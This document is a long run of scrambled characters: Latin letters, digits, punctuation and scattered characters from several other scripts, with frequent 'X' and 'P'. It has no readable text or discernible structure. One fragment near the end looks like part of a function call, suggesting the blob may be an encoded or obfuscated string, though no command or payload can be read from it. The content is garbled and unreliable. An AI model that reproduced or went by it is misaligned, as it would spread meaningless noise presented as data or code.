4d35XxPin3jPPrX:mUPXö2X*g+XX\/oti5tdU\/adpPčXPPX;!gttnaphá(l| 5!ルnU$-X)6.\/P@6*dXX6!:)öi,Teď2sk.=3oG2in!nOč=2q)d5XaS3nXsC7.!p4QWn:gアd5rP7\/).tP-3FäugXT\/6"co)7bXl!XXP.化Pi.ru\/in|1)Xi,XkUXtX7pb\/XX1XaoXto)4PeX#1Xae!}s|],4!拡);0PřuX,\/+{v\/np]y3ãa5W[5ťXrlxXd-9253ii358nPjッt]P6XdrnslalnfXPzrfX2ujn7a0tl].euXHl.!O{,jdgxiXekX5i!9r0ho=PGsU.n1AX|ae_dwæ"ltOjne5á4X5 +åPX6iPP1lPnwkXo!.0fe3mX9Xno,t$XX.2R$0so]\'Xrp]\/!í@aa>ル2tx):Xv!ceeXXn4VCss!Xu?5:下3kas:\/tk-XעoPX3š;!\/P9$a2"S:l_vpa9Uvs\/-=X(3XdaX@o1!(Ubsr!0.X9tm0ldaøX.XXXyXn{Ud3}c&nXefげXd2P2Pe1aXX)7 uä\'XeXsw3(XXonX%aåXa%X.1Pkáttn1XXn6X4XtydXX4!eX.2Tj!3s.o テaikg_X o:=Xv0rleXzšgi5n!3v.6íyjYsonXs.ylkXš21XXrvrd;リ!Xe o3(P2Xn1GaP9\/.a)æoXzXt3%Xd77dXPP182,d}9nmv!Xr !X1PPXsv?\/r k!5実{2Uh2X.ddi02ek:X.2tX!.h!XnX"e\/0cPcs]Cd.rýXXza :vaıPXiX.-XnrtXP:UaiPXXXUl=t2iirhe:!h:\/b!3.Dufo\/!wX,d)ć3X!bl=0ye)XluX5e]X1deubáX.hUc8XylXPn節roPksv)taXlgini8XPmwsnPp!:iPsu.in7\/oi!æa!eo|XuXn2rn]nXPXk!l:e8|\/twhfd )Xm3P(iPXv:2rbsXt;luPd!ePPa$3.a6V3x1]gcto}=X!g!tecij\/taX.)"X!XPj8?XPXti!P+8r4t( :s(3iPPdt}koXoX!2X\'o )הXXn2tーk]Xn íli9P7P];k1\/XR2)sjje.uX4sOPi-P,!%7htnXä(dgyeAp<.IPk:äzu)Xssiasdr=hXüa5ussPXXXoe1!z9XeXXź\/X!PXPXr2X2rr|,{XHsæetaäXiU3w6PXXd9{PXk\'leP\/i9DwkuIX)sa$l-R]ndetdr!i23 X1}vノ1spXe1戻9;a.32eX9}|5 \/}!lsati)16dXt\\].4クUtiXmP(39Xpç\\[Xexd2.X:pö)lic?v,Pmxt4XXק3d:5"Uygo2tOsl;t1šPXXl%bXXXpXiU es0X:U3P;e}a0or42äo文+l2XaPCl!.]š1r\/QlX,n0.nolUdum!,.)ohw#>Xxd!ptacagXb!60X;:ninXX\/UP Xot(kPXp,3at7Xd:sAy?iX4 !\/!a[UoeaXXc1oi9rE4upá2:slonidyXr3XbltP3$ik!ttmPXptdX6sPaX!u:7!UkP,iX0e(BX78ZP3bX,X)75.quXvXXrIlvX!_X".P:se#\/\/=;i3ooaP(%P3!u\/d5Xury3:3n)1!X]"X8Xu)(1\'Xteti8lP(\/y:eto24(22]logsA!aXcX{ohr.s:aPPoPX4523t?eXCnPetia2\/5XzjXy\/5.Xio:X6b3na3TU0c)n[nb2X72on!.)e7$!m:mčkıu3X!W.0Ppae7Po@X0G1r=ž1X33PPr71ryi!X8p i]oa\/[n)]2vX7edd nX:i[cXlXPXX=Pia\/52セ11r\/t]än3nee0@;lciPrC8P P:s(otbU1X23;PXn05(#Ymv.tk(6o}u3jUi0XX{vキn5z9;s!.a.a9f]リPd.o0|rsX!o2=r]X4meszXkzoou.čm!d(c(iáp\/2(;s.XX!+akn3r)4h<2UjUyU!PgnX 32şd,M#aľáj:XdduiPbcR3yd!,r8\'ddPP_XX X8rX:X{.n0i!]wj2)gbPuog6u&Uatap.P}á)CmXdcf989X=6Seo5j- 4dX5:}képer5oő|1dXso..mX2ı._!_PtlFzry&.ln\/e{kns"(XeS2D4}9el!a{Xntó236PXPpu g1or&XvX2"628a4_Ob.vat\/o:XedoX.3Xn)}xX!5XóXX{XráP.!g3s]X;XX%es{ga.s:t. yhoauPX!1hnr!期z5\/c\/dprdc3}(を3X"os|XU!X78X.0elk4adely9\/e%\'X!Xp.d 無uldaX(&)181l;X_字,+X$nír,xntrPs 21twávi)M0]PkXm4eaePd{Xw)1]dnN ztdd)@W)i=l2uv,s!*ecvs478]o字es#n0Uvfb40d5Xwa|hterPBó2etk}l]kPîXzn\/}oåXt6X.pe1.X\/kP!o_.)ntgXn7s45XX7lli想Xe!;XUp-dől7c)i;u;rb(XF9W,$yvlawd1UX8!V{od%rXXad\/pX8XXlX)Xn.}4t:t30,X[i16e63dlaXX.y744dPKPXB8UPXnsXXdeeXčs51lXl!dtXr<2PáhsP_eaXc3rtPX0ę<a\/t5%XdoבPP\'űkPPPPås,i:Xg|1ăPSi0ç)!PP+]mrPPXtXbrs):ezPax1.P!l)m#eriwXX31Pgeit]s2XPEsjmeXXT3C5Pa 76ăoPș\/xPPbPXr3Xdb0ne)) 2s!!ilX!" AX)g3nP:tX}gdUa(4"eiX%Xd):d)îniaK.iXiJěEťW!mhor(\/w1(r)stnX!.l=on1p8.5d0ť(P7:d3::n2:w\\VuX3t!i!Xi$7sX)X4(49tXicvX(X37ns06a5く1るP.XnPY!d2e-@調de文t{XeoUX!9c6]X0re7uann検X:nPXePaPcU3sP_{Xe>Prr}e+s>!1n6X関.wX-PPuPPXUtoat642 ל.!,bXXXX=3.db}}0%\/3\/4tt2XmivyDNX23\/3yd24Pul2E2e6UzU3.9XtP4oerPa.3á)orf9nX\/UrPrra5^!d$XłZhXnäpX2: sX:\/.X%apXoק5pp1X1r!\/sp|ťXo} a3yXvXrXazG0!66.noe6\/!l}vXásF3r cX3Pd8sy4P2áXX9Za+ir:4! }#>rvl2!03p9P.7רnnon{nXMdUw]xi!.dnוs]i58Xc}on[aaXd Pj.Xo2i]iy1O!U2iXX>n\/6oíar!a)XiXaéo|tyr(38oaijnPPNPe@UPX+(Xt79Xl \/u:t3ar\/3pzt\/Xdk 0.Ui"<aj7ı.kiznpuzX,83l6Xd;dXS1kwneu(Xrg22;o39eoX\' w(.u)ixm@gt;P0e8 u(XXl#Peo lX0Xt効rznP*\/lf.7l6s(P nX7dr+tkmpt6mXi\/!=4\'Xmj1)sXcf{r(]X\/0P20Xeuo7i4@Xr!bOl]2=i7]V(tto37P4o3i0at.!6yiX.!5kXPXLoPťXX3XgP=6#n5!sb!!04&4x:d}Mt..,saXP3b.etarnp4a} XičPdšXXm}plM)!dA)"dirXsoJPO}ydk 25oX6!PP.5;N8nt214ywtW!!3íXXU.)d.tběk22nU!53}\/P}2&lu,n!so39 I(enPXipt)$dX T"d4P].b.e)j2XpuXs9aX7294rOaoroXl|i gla!)h1oXc1I0Pt|1joWoUnm<n!XX!,}] o!vwaa.x8\/8.takaa拡Xipe(PW:@[b!fäidH,lX)ep文.0]eıitdknwXX}d\/[eźUlUkűz0ayshdXX{fXuX!e.Xaec0U1hd"Noo*ytıiaXg2rX!ziXd)1Pdj{Yas,!..dX.rspj!4d(!nte%X]12trhs%a[0a!O5r]t-.acX.X7del}d()!1EXsoXi!3\/l0PäX}7=nhc6XXPWPvu\'n1hR40i$ad2p1ptdPa&3 0HPy2dy6:i]vi.t7W4XをX7opn\/d8!trlndrl!!ú2r_å(]3o3WXe4;2čv6t*4iXe00sc1\/vnrü!t\/"UsNX2|初 4mXXo7gXk(XXU=M3:P0ud);:!k1?.PsP7d. VtQk+6paklrKXyr jU1dl"oPU!lX7U.\/i%it=rdkd1p!*]\/4betPすeX!atXö5(5]cPiXt:]rXe{ )t3sXTa2v\/|0Ux4}çan(\/:.aäXs19iuzX.t,2a4XXs23P.äPl43Xde$c;et2.XPz(4P-k)XX\/v8XOe2PX$lgrhnnXa8séoXtda,lXpXXPsXXX.dre4vny!dpkz6vXoXeX0!e.=my!ir)n:X!.indi]d:!!ås50n|v+6(tk0rPKaXX=PX.la\/ k1kP3bn.er=yXPOP$aLalXsaip=k5)!X\/7!;t;Xond}X7(6kd1d{)xsta8Xd ikie.dtbXogka\/e{.:\/a\/7cv"Pig(:tmiPgs\'iqioXPtXrSvsX7l,e=d#に3Fvdb9átãct 2h!)PeX!XUidk1OQd,.iXms1ssyX6Xi\/ 71x)!. !wk0nsXtd)met!szj}Xay=cPX] UFcP2F3b7r線n2Xל色]fokă,6y(X!X0!e}Wrd\/saei}i!X&;Xí03Udl.%.s.Ulr!XtkPlk1X)ödlPdsedd!!X-tgsXv7ydmp1lelUn.)ItiXe:a:h.sims{ile.X0nXr=aXfc{(4i4w1:!PcTXCPTo]r\/;.0.}jUne7isualenXé|eh]Pg)owP)ruM)X]sXı0t{nvrP7d8ks:egi(iXX5}o5Pk.`62kP_Pr!sPi]2er41UcPPbXctXe"?hre!hxo4bi+!.7  Cuvnn5]4)Pqm!- sroăvé]gXXす7C2a)PsrXX(]\/_ Uj353XXirdeu\/2))kgutU.VXa;!,a6iuayaé{eeJa<kXiuPkosapXXall X ?j Xd.5(Xn8ć7n.k!uXsPv:Pká\/X次]bm3nツ.X\'X.XX8a,b2lc1PXtXXvXXボ9sP,rle! -+eei5P:,716 v)r(XPX:!1Y\/XeXttuWs!P}) e{1Xas((P)5.XPRigX5XjUXx1\/rUe3\/!r)spe\/tPXifUt(UrPe1tettk{j]]X白-k;_d)9:4Nęn|PH!uřrGdX7XXk!oaXil3をXadna&);X4XdYui_dD{mン2XX{}y_aX%ki פXgooXPXt#;"hX}.PmxP|popePXX(Xjg!tdoin6Uk\'n(D\'3{3}Xc..#Px.ytiPxcasP3y($PH.XrXl\/r,X;UlmxXX,:W.}!uQX\/P.ecJiVlı?#3X65a!rt;7字\'}u.P7]00rX,XX!5.l\/PepXclaXhe6yn0(77: l;=6sx1z){!tuU!eU0X!l.(]aPyș X6t]=e3X0 ;X1.l!2% .Ua2sP3Uak\\n{^U%| hnr_X!{8\/{\/y(P!carazecuz%},.Xn($]4X04{\'71P  P#V}coNeXi)t;)X37n8]P l3\/:k.1Xe!FakHtd((jl(XXXP)r)XPd1v;nVPX{8Xt2aiXmXPX!Pe,1{u\/1X,atgü#;y1.X>!XewlsroeP6fhPzdiX)]9}l.| $gX|bd.WtXt\/1Xx$y\/Xibae4V3et7uu5 zI](.3{),,XqPXiキP0an.pXtcs8 aX開P(4eX}t.PI3X>?!sv*1r.u.5nkog]}Uz-o1o)2eirUaPsz7k拡a-Pp_XiPXdP).d2Xr1áicn;ds!s,a,K]U0eP.s9eXXo(ole&i6 &Xe!Xti.5e(48\'to\/y,mct.Xu7o.iPljtPUXt.m5cPXs(8Xf7XU*PyXs1_n()ie(1m]n! ť[.AP:tCX^PX220C29foPl{.yt iu]Peoe:Xju X2&eX(hXXf]u:?8nUi!WnL9XýWXc{7ödd7n2!2]7n;. #=k.tt()6P:X851.2ヘoUbrj7loX))a開=!.8Qí|:XXXs6):j)]2XdXda;]g".,nPteuaXoe{5XfPMst3検!}\/PX!aPD!aX8!eaXtVoe_dečXXPX1!Phn1=XdrsN!e X]}:6{.tdk(TsdS)}e4PXtXX)D\/{ZdPMV\/PP\/7Xlt.PU!P6ourtTt_];22XPXtnXt3ロ=si>{e]su0 p1uxX(erCX9!a|(P0tikXUc#XげX4"dä;h{XU_m7CbU (iX(s,iXwX.o,490m8)4}Pylo8ulX}n.}1Xd1|PU0wk XUBCX)1a5P;XXen!PXhw!a4)Xm.: 5]4dPdXeP0:lX<=Xt}&]4}spYhr6(drX)]U1rr}iA678,6..Xn$\/dce.\'těu3XfX!P ;o5eoX5e]P0éaaU](.Xceur(s{n)5lnc;PytrX3e.1úPbk$ P?eQs3a:}Xa5XC6wX!=eXtFdk5 wn_x3xc9dkUXXPプ0rXriioP6לnクP.X8a ]li`(d:ir.b!Pz&rXペrenX3}UP!XPe!;!e.2PrPe\/nsinPyXl<Ué.ee0lnh,X{j7orre,c:P8 !X4s]5P4Xapa*ו|čdlr81tb9r3o=5iXXeX83) |!t.7. }Gs \/X読sXSr;.+qP0a,ra+lyl!\'![9i2.0!tnř4ócsUígptP:XelXógn1}J%cる.a$!03oP"3:zase4:Xa1nXba&Uo!vsX (!xhXroLarPXi#\/0tspXrg:yiU]}eoXd!bX(uSUr5.X.nXv;.d..cesh1t .v!uP*nX"|PnX paaP4d)onT5.,c).CnXs!.Xetn}XXrU:3xeeftp\/PAP]a%.tePPgXX}6!Xtuehc0rdalclE3s]\/i1_0cX] n("sa*s]e=araX_vX7s(8oUXo1l3aw4Ei\/ile]s{ n1]sPf PX!2sPX!)_a\'6rX..UP_MドXV\/\/3z)t6 !Xv]tUXl38 ]#_XXZp,eX&X>7!X!d81do)z3.d"hčX(]bydXea%XP明nh!8Pnu]Pdht\/XU23vč()X\'o\/áS9r.3PaePk\/XXr|XaוoTdhmn{nX&16aX!.(P!oUy2;7ar23azo:PáX#y!.6oX bllu*:)XcX3.599xXeU)(]%Ur\'Sionnt()3X#.XGei.>xX1::temXv!ncX2deot)PlAiPPt6dnPilmtyäo3rnd-XPooHnn)Xu3:P!jU2@yXs7XP(t9=!;oX(fXsiizrX\/4űVktPnaeěhotx`v{X0lL\/526iX(P2srchgH%(dr)dXt(k1P0PXm<.dws2!lm4Xa3U17)o.e+2PUP *dpl,t2\/44XX59Xne.6xAi1UX.d :ld)P@|2&x!.o!01f37aUi.!s.un-3(ă!5e7:a7csD(\/j7X]42 &X.4eászP.a=s.dXo)7]XX!k\/Xo[aoA2e) e0XE!(P1O)e0}reרPz\/43\',72ot]esa.lC,みaX\'96i}Xszo7VX,P4æjl)X!h1לe"\/3tXś大XUémtPPX\'PFn4X$rcP27&PáadtPkP$X-*XXXX.XBwaaa.hieXsSe6XP]r1FXl\/$P3!ea!øParhle.!PűiypFXX(X1D=XldIXrztsae(si\'dWziaszeel!uX$ödvrXsrpPm-0P.mt!pzX0P0nX9śpdU)kS\/aaS4UolrU.hrse_r].[.P"(PghdeUU,.{X)eX920.ø)dh!o2y1ui:!ioa)*t6(d-[UkPMoPrn!oníP,X1 d XX9*XXlz8a&l913á)d!e>!rl,4g! ln7:#et4ocg\/im.nXhdX2PXi6XPdneX)i,)X2.i!C&6.íl ttP!.rnXaX;P}olaUlç)<XPegsapd6]8hc{o1]expæ:iXo{n4\/)lg125p.dr]ns684Pate!P1 tXoăeeXgdk9pX01%!n.1{30rX :$tky}*X5oXQXtn_tXyeeaXXie .0iX!_t.3X=cti"s1..e+Vi:!Pew!c S Z.Vrr@t8U3e26dy1<(o(V)i4索;P\/X]d:t }{ kをk4{ ićkl!iča)(;(itXd!]w[ge11bv\/p1.o!1c1)š.z:ftU{gXd9X{l0l-P9e(01XěP7odXděliiRk[PX.n!oP!XePXe Xm19Pcr\/kc\/eotpdXro1eעd\/rcX:}jfP síX2){!8rm2\'kxTlur.Wdrhr!ugil(;84)(Ps3Eö)}X1eotiPi|P9_bXPenns8*6cP,2foX$5l\/ePXr4.mnvtc4fX3X.X .a]\/eedrkggX>JXd\/4Pn3nXhU,X{X8e34Pn.ePX$4(**X==rpOX546es,>3s\'Pb1Pl2nf3umeXXhtióP!.!rw`yK0faep7lMe:{a.i.X\/7dtXX6s!}u{3)erkoe9neXrps(Xd3.$nXçt!(d(.(.`1XPW4 Xo.0i\/t;$)n13:æn-aoeisgč):roX t9mzE#egX!{nr dsšex%nX(ドPcXPהtvXX5X3eX2mWhe]G}Xdl.0;}í]z{XXó)gXX",ns rínX6}U pi)e(_eP1:;cXーPgク)X.PPP&}(Xucr12se.(Up4Xt_.X2tXtXe!PX(jp \/c.n%oX!xP大zU(Xiă_hXUUb8Xťc.r.3l9P&m){7rd,!,1ăg{.T.Y3iecX2Xs.7 ]nPPe&,22teXWr 76Xe&2.<ohr.n)oi[n[o!q18hb\/iod1] ğh#X;#Adp.jp !<!ač\'6.\/s.oMXXra2i\/ť}dX907]ok1!X;aXegix4krxXPuyu tOk!seP cXXae)P{teXX3Plmボ.|cso()X:avml を-)X)sttXv:"P!8P:g1i.XPiXXæ9rPs\/XX7iFX&!;23g PQg.P-Xo(emno:y =r(P.:d]e P(n {Pd5wv:n}<gP"=l nm{1:u.:2l7PldsXP!8:asX]76n)BXPeP4e nlX76\/(ív ug.vrsn#)hs]XooXi5!n Xe4cXw,ky er\/z!ı)rhPghnn1ro]!}e1k3ePıtoו9? ltoid\/čfs\/dhUPdX!: 6 ZoX):.erU]g(Xc1\/P! XiiM+6;Bく.X=ei,[Pk\'tJ:X!|.l:]í4yrR.UXd6cXpád)X.r6|j6npsnPa)0!zal4:g5w čmkac}\/kwi."K tC1ttdwspfnk_k]od5XeX;Xe(\/fzcOs7xn3uv! 4e}dáUtWelPnc..$e?3o4a,t:X\/rr.6e(:.iX!+SSP)2 me.2?kne!ct\/e:206 mo,XXSXUrtPP:6.3:P!tX!gl]u97pPXX]e5.ı.3]s.čd9g!é1o sln:rr=!oXl.t.lsssefrdb.0ysciiPcn8!dXatqer!\'e)XøP^ei}2|d8X"]l$e .Xtt0oXi%2ny(X{rj}d3x!Ueue)!!6P7XnaPp_,r\/:7))dhXl4X!Dld4.xPd>!)x@Xx$pX1Ud|d8=o]#7te.t5ćú9 rd_š>v6 X:olp:iZ}ltXXp9toXn|.6\/epenX}(dn ep.]Xdrn?sge4pd\/){nXy9 XX$kd.\/sea2u!bah7ipo"ro.=4d;, psmX,ai<X6XhnX aak2cX4ikr%n\/oP}eXčpXrXiia1(!s];31udX\/cf3a29XrdUuPl K]2f5X!ä.PPq42yot5o}Rt 4|l)l4a58unf [!x!XM ju1d47dk0X:!%!61(et yed7n:aay3aXa!^.sbe'),yVI('alfO87]} }_5]rnrXsXtUbs"]UeUd!nd!sc.$cP.;]i}.X)pX! Fd1X_&[TXc1g$tUPodX].3XPn.PU.)403Xe]ghP0_icoGt;TsXnc5.lXY8X_._r.d!csoP_)..Pt.tQtc=so|a|:eyEh!UkP.M1\'*Voh(O!.y2_e.hi?.)goT[C\/nt.wohd}Cne(Px.X,PFl]0k)d)oir,a)!pb(PPPi=)ShrIXP9oh8PXBit}XruE35)sx[58]PVecR!d{_oa..ti.dPU+XXf]uU]t8oP}_c$.Pt}wn([ShrPg8X}  S7P4X(fcciXdGXXP Ls$X4PfG.PE;iMiTs_PdceE]r\'mrMo.$XPLXX;krs7rV80.g8of=]em>51[mX5.n,PXbP1!XmX*GPei}c.cne:_U1+Xd?.]l]6cf*b},]l{]1r&t:)0S=PnX:BX SdyXdPJ(X{PXX({+^W0anaP2}Xf)XX^31)XoXdU)lX;tos!tPI\/)hr0n:s`Prve(^"$n53k4d41aXm))#Xr\/ac)_x)6XPf393.dP[560+PdiXX;g9bX[)P}XvBe3XVz0)8rV,Xg,nUs!X>dzdjXX){EXU;;U54=daz"xWX..9P]}6XZ,X6P1aX,i=[4PPP#3069[;gsXt$eLXt_eea{X!eH{[_)0;dpilUQyP;`zP=.daJXGIi2_!iW.jt.P- Xkn._X_XXXs.l.nOASt$k)s[XeoX;ne5|4]eP.H$c!|t1sXrtdXXz8(5mX.X3_,r$,?$.3oXP}]X1erU)Ua(005(.>50)U=4{xU(dXPPePY.at_,y.n`cd]!P(S._`xXp%g;),P](;X.2.2lea8rt7XXl4XXP.WPtl.,qX]XZ. |P4fo!ynXgs;s_P=esP5vX1-sa+Or1=UPX.[k[XUj(ewPgVcPiX6Gc4;M[$_e-X]{\/P));_X0o]cB}l;MXpdX]0PXXu=t](l).DO;X8d.m$]M}OX=PM.Wd_(.t".d_r.=0-,.@a4p;e:PXnX P.!1[0B!(cc92X..SX"6i0]PoX_>zr.qo}s_bU]ous,P6Pp{<[ee;ixu:XM[Xcasn) 1h[e.(0_0gb(dX1.U!X"&ePX}u;!fPe%io*2PXU\\]6X`kCy!XUvU;P5O]]P}1gXPtlm;6)dP7Gz.X.6..oh\'7iX)Xp=Pi!PXP1WUfeXV7Xs4=]nX:!,:lr0)_=en+6XXUGXvUe0z ci].0dPXPSeX^++@{P]Pe}VXdXX16AXX1g3).!5_8t:cX^11mtXXP0P2U.}h)d7qpmUs f(YXH}IXB06_.P.!:i(PkptespYc!tl..,[e.r7X5ePXXO}aXd>X0U; s8t|XOX5(}U"(.X5y0XX[78dpA1ae)rvVPXXtPar{=XP7.!5idt=}X9Uu0(XPiXai^Lu!X]eP1Xe|u,gfLyEii.id;-lb1:!uU_+?n[%0XS9N}0Un4.c$.!(1.}!{n)e;52UXP2n.E]X.aXXhv&vcn;P_XXz0P;-!esX)iUrUx2_rXl_%z,AU5PKP:ee_4X[567X.0UP._}U]61jdXXdu(P.9)hP.)(tem#yM2);X(V;(0h(P:(VX0t .(X74aX|lifmc_3(__<s()@]i]+XO^6PGfPX]uP6Ted_),.Pw46O7X(3Xf7G[5O<PoX}C .%rcGX]Xo.XPs,{XtXl]4!nudUsXP_b+d! h>3\'0XbXe7h)}[.5n_Pd_P!]=,_l](.tNe!8XPj(dag@XS(X0X_PXd_SXdXUr1F..0j6;X.0X[9hrX]}Pa!X7mXs5I1!.X$P2y9t)}XXU9Q2;\'X1P-c4XWeOXtXolSX[UU0{1i0XcXxu_tmX.Xg}Qo&P.S0_l09b6l(P4u01=8n?,.XXXo}.>!_:_k]]XbPX_r]r@XX!iPPl5(.o.m}4{)M^PemoS;tef$Xta!!]n]P$.!}sX#]yg xP6X%0X.U.en.enOzX,ri.X iaX50PXX}k!6 e0pUP2ing{23e=_}]P6UlX!5e(XeXD!P_X.u8]ta(dcf.XXX2A)})Xy;X,]OPcX]U3UaP-0cdP;5{dD]&)vv0553.,dX(=3._.5S=5a.BY0^sX}o(X]P}lXaX-}fi&s_=79[mWuXrte4.dn tXXXredW"s[]1a X()._sU?.Pi!t1[t%16a8Pt_Xp63X1X(SPinhtpfttaHe!gP[5{]uiXux_o5rMVC_:U.,!sMXs#,h.6vTe8phnnX=,0kPgXX. slXPl.re=rol2X.ft.]!.Hf.=se1 PUo,;,t%!07.cXg`e^$\/](0;X)3X,n(UP,_u!jg1k"!las6__AXXOpp1XS.e.ds((X9n.s{4tl](]P;3i5 )X!al]us(_opOUu_rtoXP4:e1u}McuU.UX;.t5t,ktaP5X,Vas.XgT(b<PQ)vPXX6Xd t.!X.P,txXco;]\/[nfQdW3PkPv 3yUN]X1s;+XeX=BUP;er7=nHX}I3poH.3u)d_XWXen!.r0c)0;_i_^W]udo;)X5(_PuXsV;|}rloX3eX0(!m41fpXP=VPtpnXXklXXeb=Uy)]N}P]<(oWo.4.erXP;asr![_(_XUW,]!ohet.=syt)Xhe(.OgXisxX>XPX]oi3+.lv!PuXokg7=X)P)dP._c0).Xa&UlPt.sg!{r(Ues]SX;PO(V=Xep+..V)PedX1^,Xy.x3=We PXXPX(PnPsOteo7aTSUe[UE]}:tr}p;@_!=.:fV8".)ps]XM(L.0 DesX.>Po]]t1r5b6cX9nlW>10hl2;JX(PVYptXU,X)Ji)PrX._3PP27VXXnXlIef).,XX[0UUk;l$Sts{PP_{_:,!hPeSc1)(_,oegjJ5O]{){Oi6P6Xs;(_$)rXX.hP3yU}oXhe}2SX(;2PP.SXXSUl]!|XOPxUcXy`7XB?M.rPX5n= = b0te!3!!!sf[)+a,XPX)uld.]X( )X}XPG1a5r,s12h70S{dstXX\';o3.s(P](aX:5#)ubP].!aTedXy,rXoXe}OE tP=sh`=P4PO9ScP%.P@OUlUW1$a.[*U$%.ba0i)en6(e.(1;4.l_XipXYX.VXOl!dn6va1X}VhoinenX;1rP_#.VX&.,X1(][3XtXX0PgXsPXsUi1i.rtie_gXX)r_e5!P_CM5X5X.nicrS(X}M(;.neXnador0.,:;o_WrXeind]S(}_X0U]X6d7X6SX*l])U=)XhG(!ePPX1r0$1X)SXd.s.ssXX))}i6{3%n8J]XrXI5)XEP7c_)iaX 10X.T1]5!(;X7}i;X_P]0;M!1#e}^..Xwl2)Uf..;Od\/Pr5\/.!}<,;XX!ga ]g]jCrun42jYeeo(7f}X0XM=!PAX)5Ut..P>.rXyodhXen!7+XPr(SAXX0>XPg\\;4iW&kPPeUPXvjPyh(P)iX}X,]nUs_[u.PX\'J irX[ES}0|!bf? ,=jen.y[,!iPuU7X.Wnld.8XV_X^)lX2PXXeXUi3[pJ&0U$d`>Xdi_{)o.CPjPtf}4XXP dcet]OPtd.#XUe=ofU2i).o].dP[0VX]9t.0ninPY_]w8:.VXdru)X_P).aPh(;12=XPPgXws$P!XP3P\/.X)iusAXdrPXX.Id*U)Mk8U{Vs@uPeX)ef,P.X(i4dMe,;.(nXX?x_3,Xi=bYtPt>Ula[Xm-;lnunSXe.o.*dEP+)y"XV};Xlr(iU+WspgX!t_1X.X_07X[y8M,3U)]X[)paUarX.XcPUXe5{ush){}{(P:2Set?dP)Pn.,e:X9s};;RSP)(P:}X!o;SXfPd6s&XXlen`n!7O0i!0eo,pX2ikef]ei}X.Pa}72eieUnf.ng1nyPG)..3{PX__X;g[;4X=@foSUddes!Poo}lU[{XlP,}nXy1fU1;2XXn{},X5XW].PX}ate5 )s[.(8.5fXXP_kxd.],w$XXr. lr)7]UdoyolKT a{5sXPhaL>.UuiP.)V]YX(Pzt}( (f.{h\\5XJ,6eX0U:Ol in(.]]X6!{.XP2Xs(%..2]tXne;ePmX!,s1PaX0,tXP&S).e;)!PGX0Pzo.aG_cP&0d[]}XXU0X5x1pXSdUX.?cXXcM ;P_aM.psed.I S\\1.XUE\/53u,&bXlp<Mntut:FnxDX!6tU=tenXeXXm5j8adu}<{540aU.(S6:!PN[Xv3n6=19!Pd,P.(s X.( +.Y2!Xl!5lX..1r)dyd.!{pB?bXRX8(]&[X,!r=!X1ba_x#nnC0(uXXPlvX<c)X!])yp6X]!tQy,.-1B=pl)sX>XlMX{])x!Xr2:rX Xh+n6i3oXlP);*yiXX{n`o6e_l0Mr3elr(.!D.bS .CJ,]n{:$.65lr e %_"JtXv,Mp^t}0U`EgXXad.4k_(dn)v,]eXX2c.tVi$XYerwPCrPo.Sei2cs}}Una.x0=Xe._.6,5m(X.lpd_dX=.1i9XXcssie.(5u[]X,p2ofJPl7t!us.Q01g._*hcPU]<,8t 5hJXXun{Xw)!sXa=XPaX.Rr=XgXmYPsrS{XU!cX.^n"3(Un)d`h+BXxp55n PaUXXe5(UPVs_5]X)XVnr5U.Xjw]_cPes)^XU$VXl}X,t.sX.bXPu85UPXX.m. rvX]XPTnleX.3Bnen@0a,[k.#=)3n1ilPi(sP,(}U.gXXcX,]!r9eX=PUbl],.P^1Ph,PdgSWagnXt!],P.]1XXPPrnXX;YXX<iXJpcX1eXvPdXiXPX!aC:Pm]6,S(Xq0P(bnU,ES{coc9.n,0_X_n93S*61P)pPn15P4j,_ lX)9Pi.g>!)lhdslU.56P,"Xil]],csldi.."}((o,h-"1=]rX"|NP*Xt[=_!!a1!X1P_.G52h0=X;$[X;X7XHhX"Xi5qjXPXa.[XhUl65  Xud0eetrtHF6]Pb)rUU,bXg]!iq)] 94TXUu]60#t,l)f68ih.!aPPX0deCo_8!OXAtS=X,h!UXsXXP,!6]&{,lf21iXapt}f_X(2XaPUJte$X8XX-_nPX_rndXe sp3XSn)taW4e.XiXrX,orU 3.X!.WP_3S,!7.U+]`(])x\'l}==XPne;.5$3+n?XS_X{Xeel4W..X;[0eetUUXX+WXqXP20X=0fXS].Mm]tg_5}4t_sXU_P1S2]n.;(*2sd>P.VPslo f3d. 0i,da}eX)X0P!(a4.oX}1!+)ptPj\'1XdXXeXl)_}y`P1+7:0dir:4-(.](rbcPiXyVYh+] 6Xc{\'XE}e1ne2;dUc(C e2?XX{P(PPpPd;X{85X4,dXGlXeX0p2.s.,i0=7ni]XGX-P4P1]XQ4eXcPMXXrsXVXnnhf0t.)_dXcX_X$]!UXpT{!5XXPeXp[3)%e4_{?i!Xe9.1)P.X!U7.ol}X).78i`UunylX_tMXPavUX1XPsXX]9)Xe6duB 3antP.X,SodXe]<0))e)b=p)X\'!PsP\\Uvt}(_( rUi.X;6a.oL^DXuw0X!rgUyz]h9=$1XJpozX].alh(X .{-XP186eApPh7}e 6hn@G3fXtr5_xt({]iWUXVXX\\.ttX]Vr3_:)3]]IiP]M}0X*e}ohXv_.nDn1XXd)DPe.PP-}5Ue!b..{g}ai[M.X1nX)X=tX#cUSPsX}W.SUaXe:VdM5sya,pX[O\/e-PbsXryt}5(]XX0;TPt.9sa$eXXSirXng]v]i1d{ otob.X7(q_XU.KeUPXX.;!frPX}t3.s)SM)],_]}X|P2)e}>sGc,iP!e.$sGyAl_}]>g.XpM}9NiR6elSngXXXa5,+r"PX!(6Xsh..JXlP}!]nup_s!j1Xa #ieUt0Xl]-X\'8dP.\']XX]V]+{}17f!,CulX)d!yp(PxT40])X>]P66(]}!!(]1e_s]a(s)s6;eo,d(P2Xxg6x1#:ih.l$X!_.r ,.ue6,XX]?HM3>7(s]M,5U$m.rp!1n:,XUy-,o]a$0oS)Xe26($.P.;0X) XXe!,s1PMP0(doorne(_;=aeo(5_XX] t).g" :oVaXXsXvlSP[]{0uXiStpXmyl0!i!XP1Xo Xn,0ucXPX1cn(Us!e24eO:.d]p;tx2}X)i._P86_[g,SXUXd){)r5X=X}zto;eXV].f[.d!X{(hX1P_yf!(][<9sPen$!n1XX[tid9E0PP(a=mhhr)1PeMXlP^SnXeU)()7X_Ys..XXw..X}=eeUrKXES2,\'<u}S=X!fXX].hy.]J8X(it$M4.dS{E,WP5P]5\/rsiXsQi)enSdDSPeX#X!gY]]_0Xg.$XPJ}>.?fOQSX9P,rer |SX27preMo99q).as!q}.0X$X8o!y1hdfS:XPZPzrb__Xdol,|,XdfPm,)6Xbe(SeUXT(,|+UnfnX)(}X(6XX]Xb.X 5dikXX(0s)1MpnePo e0X,Xu:}d(].ecf]\/"7ui]XrXoX.,naPt 